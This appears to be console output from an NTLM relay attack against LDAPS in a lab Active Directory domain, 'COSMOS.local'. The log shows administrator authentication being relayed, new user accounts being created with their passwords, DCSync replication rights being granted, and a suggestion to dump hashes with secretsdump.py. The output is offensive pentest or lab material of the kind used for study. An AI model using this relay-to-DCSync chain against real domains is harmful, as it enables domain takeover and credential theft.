 [*] HTTPD(80): Connection from ::ffff:192.168.10.7 controlled, attacking target ldaps://192.168.10.1
4
[*] HTTPD(80): Authenticating against ldaps://192.168.10.14 as COSMOS/ADMINISTRATOR SUCCEED
[*] Enumerating relayed user's privileges. This may take a while on large domains
[*] HTTPD(80): Authenticating against ldaps://192.168.10.14 as COSMOS/ADMINISTRATOR SUCCEED
[*] Enumerating relayed user's privileges. This may take a while on large domains
[*] User privileges found: Create user
[*] User privileges found: Adding user to a privileged group (Enterprise Admins)
[*] User privileges found: Modifying domain ACL
[*] Attempting to create user in: CN=Users,DC=COSMOS,DC=local
[*] User privileges found: Create user
[*] User privileges found: Adding user to a privileged group (Enterprise Admins)
[*] User privileges found: Modifying domain ACL
[*] Attempting to create user in: CN=Users,DC=COSMOS,DC=local
[*] Adding new user with username: rXJNXczSzR and password: mN;Vr(m)uqeC<xS result: OK
[*] Querying domain security descriptor
[*] Adding new user with username: fMLjeDoWCP and password: Mz8tdo;mr/415H2 result: OK
[-] ACL attack already performed. Refusing to continue
[-] New user already added. Refusing to add another
[-] Unable to escalate without a valid user, aborting.
[*] Dumping domain info for first time
[*] Success! User rXJNXczSzR now has Replication-Get-Changes-All privileges on the domain
[*] Try using DCSync with secretsdump.py and this user :)
[*] Saved restore state to aclpwn-20250427-133125.restore
[-] New user already added. Refusing to add another
[-] Unable to escalate without a valid user, aborting.
[*] Domain info dumped into lootdir!
[*] All targets processed!
[*] HTTPD(80): Connection from ::ffff:192.168.10.7 controlled, but there are no more targets left!
KALI